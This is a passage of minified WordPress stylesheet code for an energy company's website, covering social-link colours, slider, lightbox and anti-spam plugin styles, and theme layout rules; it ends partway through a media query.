.wp-social-link-bluesky{background-color:#0a7aff;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-codepen{background-color:#1e1f26;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-deviantart{background-color:#02e49b;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-dribbble{background-color:#e94c89;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-dropbox{background-color:#4280ff;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-etsy{background-color:#f45800;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-facebook{background-color:#1778f2;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-fivehundredpx{background-color:#000;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-flickr{background-color:#0461dd;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-foursquare{background-color:#e65678;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-github{background-color:#24292d;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-goodreads{background-color:#eceadd;color:#382110}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-google{background-color:#ea4434;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-gravatar{background-color:#1d4fc4;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-instagram{background-color:#f00075;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-lastfm{background-color:#e21b24;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-linkedin{background-color:#0d66c2;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-mastodon{background-color:#3288d4;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-medium{background-color:#000;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-meetup{background-color:#f6405f;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-patreon{background-color:#000;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-pinterest{background-color:#e60122;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-pocket{background-color:#ef4155;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-reddit{background-color:#ff4500;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-skype{background-color:#0478d7;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-snapchat{background-color:#fefc00;color:#fff;stroke:#000}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-soundcloud{background-color:#ff5600;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-spotify{background-color:#1bd760;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-telegram{background-color:#2aabee;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-threads{background-color:#000;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-tiktok{background-color:#000;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-tumblr{background-color:#011835;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-twitch{background-color:#6440a4;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-twitter{background-color:#1da1f2;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-vimeo{background-color:#1eb7ea;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-vk{background-color:#4680c2;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-wordpress{background-color:#3499cd;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-whatsapp{background-color:#25d366;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-x{background-color:#000;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-yelp{background-color:#d32422;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-youtube{background-color:red;color:#fff}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link{background:0 0}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link svg{height:1.25em;width:1.25em}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-amazon{color:#f90}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-bandcamp{color:#1ea0c3}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-behance{color:#0757fe}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-bluesky{color:#0a7aff}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-codepen{color:#1e1f26}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-deviantart{color:#02e49b}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-dribbble{color:#e94c89}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-dropbox{color:#4280ff}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-etsy{color:#f45800}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-facebook{color:#1778f2}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-fivehundredpx{color:#000}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-flickr{color:#0461dd}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-foursquare{color:#e65678}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-github{color:#24292d}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-goodreads{color:#382110}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-google{color:#ea4434}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-gravatar{color:#1d4fc4}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-instagram{color:#f00075}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-lastfm{color:#e21b24}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-linkedin{color:#0d66c2}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-mastodon{color:#3288d4}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-medium{color:#000}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-meetup{color:#f6405f}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-patreon{color:#000}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-pinterest{color:#e60122}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-pocket{color:#ef4155}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-reddit{color:#ff4500}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-skype{color:#0478d7}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-snapchat{color:#fff;stroke:#000}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-soundcloud{color:#ff5600}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-spotify{color:#1bd760}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-telegram{color:#2aabee}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-threads{color:#000}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-tiktok{color:#000}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-tumblr{color:#011835}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-twitch{color:#6440a4}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-twitter{color:#1da1f2}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-vimeo{color:#1eb7ea}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-vk{color:#4680c2}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-whatsapp{color:#25d366}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-wordpress{color:#3499cd}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-x{color:#000}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-yelp{color:#d32422}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-youtube{color:red}:root :where(.wp-block-social-links .wp-social-link a){padding:.25em}:root :where(.wp-block-social-links.is-style-logos-only .wp-social-link a){padding:0}:root :where(.wp-block-social-links.is-style-pill-shape .wp-social-link a){padding-left:.66667em;padding-right:.66667em}:root :where(.wp-block-tag-cloud.is-style-outline){display:flex;flex-wrap:wrap;gap:1ch}:root :where(.wp-block-tag-cloud.is-style-outline a){border:1px solid;font-size:unset!important;margin-right:0;padding:1ch 2ch;text-decoration:none!important}:where(.wp-block-term-description){margin-bottom:var(--wp--style--block-gap);margin-top:var(--wp--style--block-gap)}:where(pre.wp-block-verse){font-family:inherit}.entry-content{counter-reset:footnotes}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.screen-reader-text{border:0;clip:rect(1px,1px,1px,1px);clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip:auto!important;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}:root{--wp--preset--aspect-ratio--square:1;--wp--preset--aspect-ratio--4-3:4/3;--wp--preset--aspect-ratio--3-4:3/4;--wp--preset--aspect-ratio--3-2:3/2;--wp--preset--aspect-ratio--2-3:2/3;--wp--preset--aspect-ratio--16-9:16/9;--wp--preset--aspect-ratio--9-16:9/16;--wp--preset--color--black:#000000;--wp--preset--color--cyan-bluish-gray:#abb8c3;--wp--preset--color--white:#ffffff;--wp--preset--color--pale-pink:#f78da7;--wp--preset--color--vivid-red:#cf2e2e;--wp--preset--color--luminous-vivid-orange:#ff6900;--wp--preset--color--luminous-vivid-amber:#fcb900;--wp--preset--color--light-green-cyan:#7bdcb5;--wp--preset--color--vivid-green-cyan:#00d084;--wp--preset--color--pale-cyan-blue:#8ed1fc;--wp--preset--color--vivid-cyan-blue:#0693e3;--wp--preset--color--vivid-purple:#9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple:linear-gradient(135deg,rgba(6, 147, 227, 1) 0%,rgb(155, 81, 224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan:linear-gradient(135deg,rgb(122, 220, 180) 0%,rgb(0, 208, 130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange:linear-gradient(135deg,rgba(252, 185, 0, 1) 0%,rgba(255, 105, 0, 1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red:linear-gradient(135deg,rgba(255, 105, 0, 1) 0%,rgb(207, 46, 46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray:linear-gradient(135deg,rgb(238, 238, 238) 0%,rgb(169, 184, 195) 100%);--wp--preset--gradient--cool-to-warm-spectrum:linear-gradient(135deg,rgb(74, 234, 220) 0%,rgb(151, 120, 209) 20%,rgb(207, 42, 186) 40%,rgb(238, 44, 130) 60%,rgb(251, 105, 98) 80%,rgb(254, 248, 76) 100%);--wp--preset--gradient--blush-light-purple:linear-gradient(135deg,rgb(255, 206, 236) 0%,rgb(152, 150, 240) 100%);--wp--preset--gradient--blush-bordeaux:linear-gradient(135deg,rgb(254, 205, 165) 0%,rgb(254, 45, 45) 50%,rgb(107, 0, 62) 100%);--wp--preset--gradient--luminous-dusk:linear-gradient(135deg,rgb(255, 203, 112) 0%,rgb(199, 81, 192) 50%,rgb(65, 88, 208) 100%);--wp--preset--gradient--pale-ocean:linear-gradient(135deg,rgb(255, 245, 203) 0%,rgb(182, 227, 212) 50%,rgb(51, 167, 181) 100%);--wp--preset--gradient--electric-grass:linear-gradient(135deg,rgb(202, 248, 128) 0%,rgb(113, 206, 126) 100%);--wp--preset--gradient--midnight:linear-gradient(135deg,rgb(2, 3, 129) 0%,rgb(40, 116, 252) 100%);--wp--preset--font-size--small:13px;--wp--preset--font-size--medium:20px;--wp--preset--font-size--large:36px;--wp--preset--font-size--x-large:42px;--wp--preset--spacing--20:0.44rem;--wp--preset--spacing--30:0.67rem;--wp--preset--spacing--40:1rem;--wp--preset--spacing--50:1.5rem;--wp--preset--spacing--60:2.25rem;--wp--preset--spacing--70:3.38rem;--wp--preset--spacing--80:5.06rem;--wp--preset--shadow--natural:6px 6px 9px rgba(0, 0, 0, .2);--wp--preset--shadow--deep:12px 12px 50px rgba(0, 0, 0, .4);--wp--preset--shadow--sharp:6px 6px 0px rgba(0, 0, 0, .2);--wp--preset--shadow--outlined:6px 6px 0px -3px rgba(255, 255, 255, 1),6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp:6px 6px 0px rgba(0, 0, 0, 1)}:where(.is-layout-flex){gap:.5em}:where(.is-layout-grid){gap:.5em}:where(.wp-block-post-template.is-layout-flex){gap:1.25em}:where(.wp-block-post-template.is-layout-grid){gap:1.25em}:where(.wp-block-columns.is-layout-flex){gap:2em}:where(.wp-block-columns.is-layout-grid){gap:2em}:root :where(.wp-block-pullquote){font-size:1.5em;line-height:1.6}.bx-wrapper{position:relative;margin:0 auto 60px;padding:0}.bx-wrapper img{max-width:100%;display:block}.bx-wrapper .bx-controls-auto{position:absolute;width:100%}.bx-wrapper .bx-loading{min-height:50px;background:url(https://traditionenergy.com/wp-content/plugins/advanced-post-slider/images/bx_loader.gif) center center no-repeat #fff;height:100%;width:100%;position:absolute;top:0;left:0;z-index:2000}.bx-wrapper .bx-controls-auto .bx-controls-auto-item{display:inline-block}.bx-wrapper .bx-prev{left:10px;background:url(https://traditionenergy.com/wp-content/plugins/advanced-post-slider/images/controls.png) 0 -32px no-repeat}.bx-wrapper .bx-next{right:10px;background:url(https://traditionenergy.com/wp-content/plugins/advanced-post-slider/images/controls.png) -43px -32px no-repeat}.bx-wrapper .bx-prev:hover{background-position:0 0}.bx-wrapper .bx-next:hover{background-position:-43px 0}.bx-wrapper .bx-controls-direction a{position:absolute;top:50%;margin-top:-16px;outline:0;width:32px;height:32px;text-indent:-9999px;z-index:9999}.bx-wrapper .bx-controls-direction a.disabled{display:none}.bx-wrapper .bx-controls-auto .bx-start{display:block;text-indent:-9999px;width:10px;height:11px;outline:0;background:url(https://traditionenergy.com/wp-content/plugins/advanced-post-slider/images/controls.png) -86px -11px no-repeat;margin:0 3px}.bx-wrapper .bx-controls-auto .bx-start.active,.bx-wrapper .bx-controls-auto .bx-start:hover{background-position:-86px 0}.bx-wrapper .bx-controls-auto .bx-stop{display:block;text-indent:-9999px;width:9px;height:11px;outline:0;background:url(https://traditionenergy.com/wp-content/plugins/advanced-post-slider/images/controls.png) -86px -44px no-repeat;margin:0 3px}.bx-wrapper .bx-controls-auto .bx-stop.active,.bx-wrapper .bx-controls-auto .bx-stop:hover{background-position:-86px -33px}.bx-wrapper .bx-caption{position:absolute;bottom:0;left:0;background:rgba(80,80,80,.75);width:100%}.bx-wrapper .bx-caption span{color:#fff;font-family:Arial;display:block;font-size:.85em;padding:10px}input[class*=apbct].apbct_special_field,label.apbct_special_field{display:none!important}.apbct-tooltip{border-radius:5px;background:#d3d3d3}.apbct-tooltip{display:none;position:inherit;margin-top:5px;left:5px;opacity:.9}.apbct-popup-fade:before{content:'';background:#000;position:fixed;left:0;top:0;width:100%;height:100%;opacity:.7;z-index:9999}.apbct-popup{position:fixed;top:20%;left:50%;padding:20px;width:360px;margin-left:-200px;background:#fff;border:1px solid;border-radius:4px;z-index:99999;opacity:1}.apbct-check_email_exist-bad_email,.apbct-check_email_exist-good_email,.apbct-check_email_exist-load{z-index:9999;margin:0 6px;transition:none!important;background-size:contain;background-repeat:no-repeat;background-position-x:right;background-position-y:center;cursor:pointer}.apbct-check_email_exist-load{background-size:contain;background-image:url(https://traditionenergy.com/wp-content/plugins/cleantalk-spam-protect/css/images/checking_email.gif)}.apbct-check_email_exist-block{position:fixed;display:block}.apbct-check_email_exist-good_email{background-image:url(https://traditionenergy.com/wp-content/plugins/cleantalk-spam-protect/css/images/good_email.svg)}.apbct-check_email_exist-bad_email{background-image:url(https://traditionenergy.com/wp-content/plugins/cleantalk-spam-protect/css/images/bad_email.svg)}.apbct-check_email_exist-popup_description{display:none;position:fixed;padding:2px;border:1px solid #e5e8ed;border-radius:16px 16px 0;background:#fff;background-position-x:right;font-size:14px;text-align:center;transition:all 1s ease-out}@media screen and (max-width:782px){.apbct-check_email_exist-popup_description{width:100%}}.apbct_dog_one,.apbct_dog_three,.apbct_dog_two{animation-duration:1.5s;animation-iteration-count:infinite;animation-name:apbct_dog}.apbct-email-encoder-popup{width:30vw;min-width:400px;font-size:16px}.apbct-email-encoder--popup-header{font-size:16px;color:#333}.apbct-email-encoder-elements_center{display:flex;flex-direction:column;justify-content:center;align-items:center;font-size:16px!important;color:#000!important}.top-margin-long{margin-top:5px}.apbct-tooltip{display:none}.apbct-email-encoder-select-whole-email{-webkit-user-select:all;user-select:all}.apbct-email-encoder-got-it-button{all:unset;margin-top:10px;padding:5px 10px;border-radius:5px;background-color:#333;color:#fff;cursor:pointer;transition:background-color .3s}.apbct-ee-animation-wrapper{display:flex;height:60px;justify-content:center;font-size:16px;align-items:center}.apbct_dog{margin:0 5px;color:transparent;text-shadow:0 0 2px #aaa}.apbct_dog_one{animation-delay:0s}.apbct_dog_two{animation-delay:.5s}.apbct_dog_three{animation-delay:1s}@keyframes apbct_dog{0%,100%,75%{scale:100%;color:transparent;text-shadow:0 0 2px #aaa}25%{scale:200%;color:unset;text-shadow:unset}}@media screen and (max-width:782px){.apbct-email-encoder-popup{width:20vw;min-width:200px;font-size:16px;top:20%;left:75%}.apbct-email-encoder-elements_center{flex-direction:column!important;text-align:center}}a,abbr,address,body,center,code,div,dl,dt,em,fieldset,form,h1,h2,html,i,iframe,img,label,li,object,p,span,strong,table,tbody,td,tr,tt,ul{margin:0;padding:0;border:0;outline:0;font-size:100%;vertical-align:baseline;background:0 0}body{line-height:1}ul{list-style:none}table{border-collapse:collapse;border-spacing:0}.clearfix:after{content:".";display:block;clear:both;visibility:hidden;line-height:0;height:0}.clearfix{display:inline-block;width:100%}* html .clearfix{height:1%}*{font-family:Helvetica,Arial,sans-serif;font-size:13px;-webkit-font-smoothing:antialiased;font-smoothing:antialiased}p{font-size:14px;line-height:1.8em;display:block;margin:10px 0 20px;font-family:Helvetica,Arial,sans-serif;color:#536169}div{font-size:14px;line-height:1.8em}h1{font-size:28px;line-height:1.3em;color:#2e4959;margin-bottom:8px;letter-spacing:.75px}h2{font-size:20px;line-height:1.3em;color:#2e4959;margin:10px 0 4px}a{color:#2e4959}.two_column_main_content div{font-size:14px;line-height:1.8em;font-family:Helvetica,Arial,sans-serif;color:#536169}.two_column_main_content ul{margin-bottom:20px}.two_column_main_content ul li{list-style:none;line-height:1.7em;margin-left:0;padding-left:12px;background:url("https://traditionenergy.com/wp-content/themes/bare-bones-starter-theme/_/img/decorative/bullets.png") 0 8px no-repeat}.two_column_main_content div{margin-bottom:20px}header{width:100%;height:125px;-webkit-box-shadow:#dcdcdc 0 3px 15px;-moz-box-shadow:#dcdcdc 0 3px 15px;box-shadow:#dcdcdc 0 3px 15px;background:url("https://traditionenergy.com/wp-content/themes/bare-bones-starter-theme/_/img/decorative/header-bg-image.jpg") top center repeat-x #fff;margin-bottom:6px}header #header_inner{width:1000px;margin:auto;display:block;position:relative;z-index:10}header #header_inner #logo{position:absolute;top:64px;left:-4px}header #header_inner #support-links-container{position:absolute;top:5px;right:0}header #header_inner #support-links-container #support-links{position:relative;float:right;width:500px;float:right}header #header_inner #support-links-container #support-links ul{float:right;display:inline}header #header_inner #support-links-container #support-links ul li{display:inline;margin-left:15px;font-size:15px}header #header_inner #support-links-container #support-links ul li.login{background:#2e4959;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;padding:4px 13px}header #header_inner #support-links-container #support-links ul li.login a{color:#fff}header #header_inner #support-links-container #support-links ul li a{position:relative;text-decoration:none}header #header_inner #header-phone-numbers{position:absolute;top:4px;margin-left:4px;color:#007abf;font-weight:700}header #header_inner #header-phone-numbers #global-phone-number{position:relative;float:left;display:inline;font-size:15px}header #header_inner #header-phone-numbers #global-phone-number-secondary{position:relative;float:left;display:inline;margin-left:52px;font-size:15px}footer{width:100%;font-size:13px;background:#ecf1f4;padding:20px 0 50px}footer #footer_inner{width:1000px;margin:auto;display:block}footer #footer_inner #footer-links{width:1200px;display:block}footer #footer_inner #footer-links ul:first-child>li{float:left;width:25%}footer #footer_inner #footer-links ul:first-child>li.market_research{width:200px}footer #footer_inner #footer-links ul:first-child>li>a{text-decoration:none;font-weight:700}footer #footer_inner #footer-links ul:first-child>li .sub-menu li{margin-top:0;line-height:1.3em}footer #footer_inner #footer-links ul:first-child>li .sub-menu li a{display:block;text-decoration:none;margin-top:1px;font-size:13px;color:#6a7b85}footer #footer_inner #footer-links ul li#menu-item-15461{width:37%}footer #footer_inner #footer-links ul li#menu-item-558{width:22%}footer #footer_inner #footer-links ul li#menu-item-60,footer #footer_inner #footer-links ul li#menu-item-84{width:10%}footer #footer_inner #footer-links ul li#menu-item-557{width:30%;margin-top:10px}footer .connect-with-us span{clear:right;display:block;color:#2e4959;font-weight:700}footer .connect-with-us a:last-child{padding:0 5px}footer #footer_inner #footer-copy-terms{clear:both;display:block}footer #footer_inner #footer-copy-terms #footer-copyright{display:inline;float:right;color:#6a7b85;font-size:10px;margin:15px 0 0 55px}footer #footer_inner #footer-copy-terms #privacy_terms{display:inline;float:right}footer #footer_inner #footer-copy-terms #privacy_terms a{color:#6a7b85;font-size:10px;margin:12px 6px 0;float:left;display:inline}footer .menu-footer-menu-container{display:inline-block;float:left;width:70%}body{width:100%;margin:0 auto;padding:0;background:#f9f9f9;overflow:visible}#page-wrap{margin:0;padding:0;line-height:0}#content_wrap_outer{width:100%;margin:20px auto 50px;display:block;clear:both;position:relative}#content_wrap_outer #content_wrap_inner{width:1000px;margin:0 auto;display:block;clear:both;position:relative}.two_column_main_content{width:694px;background:url("https://traditionenergy.com/wp-content/themes/bare-bones-starter-theme/_/img/decorative/striped-border.jpg") top center repeat-x #fff;padding:28px 34px;-webkit-box-shadow:#dcdcdc 0 0 15px;-moz-box-shadow:#dcdcdc 0 0 15px;box-shadow:#dcdcdc 0 0 15px;-webkit-border-bottom-right-radius:4px;-webkit-border-bottom-left-radius:4px;-moz-border-radius-bottomright:4px;-moz-border-radius-bottomleft:4px;border-bottom-right-radius:4px;border-bottom-left-radius:4px}.two_column_main_content.left{float:left;display:inline}.two_column_main_content.right{float:right;display:inline}.two_column_main_content img{max-width:100%;height:auto}.sidebar_right{width:173px;margin-left:25px;float:left;display:inline}.sidebar_right h2{font-size:14px}.sidebar_right div.widget{background:url("https://traditionenergy.com/wp-content/themes/bare-bones-starter-theme/_/img/decorative/striped-border.jpg") top center repeat-x #fff;padding:20px;-webkit-box-shadow:#dcdcdc 0 0 15px;-moz-box-shadow:#dcdcdc 0 0 15px;box-shadow:#dcdcdc 0 0 15px;-webkit-border-bottom-right-radius:4px;-webkit-border-bottom-left-radius:4px;-moz-border-radius-bottomright:4px;-moz-border-radius-bottomleft:4px;border-bottom-right-radius:4px;border-bottom-left-radius:4px;margin:0 0 23px}.Subpages_In_Context ul li{list-style:none!important;margin:0!important}.Subpages_In_Context ul li a{text-decoration:none;font-size:12px;line-height:1.3em;margin-bottom:13px;width:105%;display:block}.Subpages_In_Context ul li a.act,.Subpages_In_Context ul li a:hover{color:#007abf}.Subpages_In_Context ul li a.act{font-weight:700}.fancybox-image,.fancybox-inner,.fancybox-nav,.fancybox-nav span,.fancybox-outer,.fancybox-skin,.fancybox-tmp,.fancybox-wrap,.fancybox-wrap iframe,.fancybox-wrap object{padding:0;margin:0;border:0;outline:0;vertical-align:top}.fancybox-wrap{position:absolute;top:0;left:0;z-index:8020}.fancybox-skin{position:relative;background:#fff;color:#444;text-shadow:none;-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px}.fancybox-opened{z-index:8030}.fancybox-opened .fancybox-skin{-webkit-box-shadow:0 10px 25px rgba(0,0,0,.5);-moz-box-shadow:0 10px 25px rgba(0,0,0,.5);box-shadow:0 10px 25px rgba(0,0,0,.5)}.fancybox-inner,.fancybox-outer{position:relative}.fancybox-inner{overflow:hidden}.fancybox-type-iframe .fancybox-inner{-webkit-overflow-scrolling:touch}.fancybox-error{color:#444;font:14px/20px "Helvetica Neue",Helvetica,Arial,sans-serif;margin:0;padding:15px;white-space:nowrap}.fancybox-iframe,.fancybox-image{display:block;width:100%;height:100%}.fancybox-image{max-width:100%;max-height:100%}#fancybox-loading,.fancybox-close,.fancybox-next span,.fancybox-prev span{background-image:url("https://traditionenergy.com/wp-content/themes/bare-bones-starter-theme/_/css/fancybox/fancybox_sprite.png")}#fancybox-loading{position:fixed;top:50%;left:50%;margin-top:-22px;margin-left:-22px;background-position:0 -108px;opacity:.8;cursor:pointer;z-index:8060}#fancybox-loading div{width:44px;height:44px;background:url("https://traditionenergy.com/wp-content/themes/bare-bones-starter-theme/_/css/fancybox/fancybox_loading.gif") center center no-repeat}.fancybox-close{position:absolute;top:-18px;right:-18px;width:36px;height:36px;cursor:pointer;z-index:8040}.fancybox-nav{position:absolute;top:0;width:40%;height:100%;cursor:pointer;text-decoration:none;background:url("https://traditionenergy.com/wp-content/themes/bare-bones-starter-theme/_/css/fancybox/blank.gif");-webkit-tap-highlight-color:transparent;z-index:8040}.fancybox-prev{left:0}.fancybox-next{right:0}.fancybox-nav span{position:absolute;top:50%;width:36px;height:34px;margin-top:-18px;cursor:pointer;z-index:8040;visibility:hidden}.fancybox-prev span{left:10px;background-position:0 -36px}.fancybox-next span{right:10px;background-position:0 -72px}.fancybox-nav:hover span{visibility:visible}.fancybox-tmp{position:absolute;top:-99999px;left:-99999px;visibility:hidden;max-width:99999px;max-height:99999px;overflow:visible!important}.fancybox-lock{overflow:hidden}.fancybox-overlay{position:absolute;top:0;left:0;overflow:hidden;display:none;z-index:8010;background:url("https://traditionenergy.com/wp-content/themes/bare-bones-starter-theme/_/css/fancybox/fancybox_overlay.png")}.fancybox-overlay-fixed{position:fixed;bottom:0;right:0}.fancybox-lock .fancybox-overlay{overflow:auto;overflow-y:scroll}.fancybox-title{visibility:hidden;font:13px/20px "Helvetica Neue",Helvetica,Arial,sans-serif;position:relative;text-shadow:none;z-index:8050}.fancybox-opened .fancybox-title{visibility:visible}.fancybox-title-float-wrap{position:absolute;bottom:0;right:50%;margin-bottom:-35px;z-index:8050;text-align:center}.fancybox-title-float-wrap .child{display:inline-block;margin-right:-100%;padding:2px 20px;background:0 0;background:rgba(0,0,0,.8);-webkit-border-radius:15px;-moz-border-radius:15px;border-radius:15px;text-shadow:0 1px 2px #222;color:#fff;font-weight:700;line-height:24px;white-space:nowrap}.fancybox-title-outside-wrap{position:relative;margin-top:10px;color:#fff}.fancybox-title-inside-wrap{padding-top:10px}.fancybox-title-over-wrap{position:absolute;bottom:0;left:0;color:#fff;padding:10px;background:#000;background:rgba(0,0,0,.8)}#mobile-menu-container{display:none}@media screen and (max-width:1125px){footer #footer_inner #footer-links ul#menu-footer-menu li#menu-item-60,footer #footer_inner #footer-links ul#menu-footer-menu li#menu-item-84{display:block;width:19%}}@media screen and (max-width:1010px){header div#header_inner{max-width:1000px;width:100%}header{padding:0 10px;box-sizing:border-box}footer #footer_inner{max-width:700px;width:100%}footer div#footer_inner #footer-links{max-width:1200px;width:100%}footer div#footer_inner #footer-links ul:first-child>li.who_we_are{max-width:215px;width:100%}footer div#footer_inner #footer-links ul:first-child>li#menu-item-558{max-width:160px;width:100%}footer div#footer_inner #footer-links ul:first-child>li#menu-item-557{width:180px;margin:30px 0 0}footer div#footer_inner #footer-links ul:first-child>li#menu-item-60,footer div#footer_inner #footer-links ul:first-child>li#menu-item-84{margin-top:20px;margin-bottom:-36px}#content_wrap_outer #content_wrap_inner{max-width:1000px;width:100%}.two_column_main_content.left,.two_column_main_content.right{float:none;width:100%;max-width:700px;display:block;margin:0 auto;box-sizing:border-box}.two_column_main_content.left:after{display:block;content:" ";width:100%;clear:both}div.sidebar_right{float:none;width:100%;max-width:763px;display:block;margin:30px auto 0}div.sidebar_right div.widget{max-width:212px;float:left;margin-left:4%;width:100%!important;position:relative!important}div.sidebar_right div#execphp-16,div.sidebar_right div#search-2{display:none}}@media screen and (max-width:880px){#main-menu-container{display:none;visibility:hidden}#mobile-menu-container{display:inline-block;position:absolute;right:10px;top:57px;z-index:999}#mobile-menu-container a{display:block}.sidr ul li ul.sidr-class-sub-menu{display:none}#sidr-id-menu-item-777 a span{display:inline-block;margin-left:-15px}.sidr ul li ul.sidr-class-sub-menu li{line-height:20px!important;font-size:13px;padding:15px 0;border-top:1px solid #fff!important}.sidr ul li ul li.active>a,.sidr ul li ul li.active>span,.sidr ul li ul li:hover>a,.sidr ul li ul li:hover>span{box-shadow:none!important}}@media screen and 